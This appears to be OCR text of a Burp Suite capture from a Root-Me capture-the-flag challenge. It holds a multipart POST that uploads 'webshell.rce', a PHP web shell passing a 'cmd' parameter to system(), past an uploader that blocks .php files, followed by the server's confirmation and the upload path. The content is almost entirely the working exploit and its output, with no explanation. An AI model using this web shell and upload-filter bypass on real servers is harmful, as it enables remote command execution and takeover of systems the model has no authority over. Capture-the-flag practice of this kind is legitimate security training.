 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: challenge01.root-me.org:59062
3 Content-Length: 301
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org:59062
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVfVxAm4n3TXFRsS1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org:59062/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: cookie_consent_seen=1; _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869;
_tracking_consent=3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e; PHPSESSID-APACHE2RCE=
a6s2vrqnus4gqen4sce9q1lo37
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryVfVxAm4n3TXFRsS1
17 Content-Disposition: form-data; name="uploaded_file"; filename="webshell.rce"
18 Content-Type: application/x-httpd-php
19
20 <?php
21 if (isset($_GET['cmd'])) {
22 echo "<pre>" . system($_GET['cmd']) . "</pre>";
23 }
24 ?>
25 ------WebKitFormBoundaryVfVxAm4n3TXFRsS1--
26
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jul 2025 14:54:42 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 592
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <title>
Simple File Uploader
</title>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
17 <meta charset="UTF-8">
18 </head>
19 <body>
20 <form enctype="multipart/form-data" action="index.php" method="POST">
21 <p>
Please upload any file you like, but no .php
</p>
22 <input type="file" name="uploaded_file">
</input>
<br/>
23 <input type="submit" value="Upload">
</input>
24 </form>
25 </body>
26 </html>
27
28 The file webshell.rce has been uploaded and is now available <a href='
uploads/a6s2vrqnus4gqen4sce9q1lo37/webshell.rce'>
here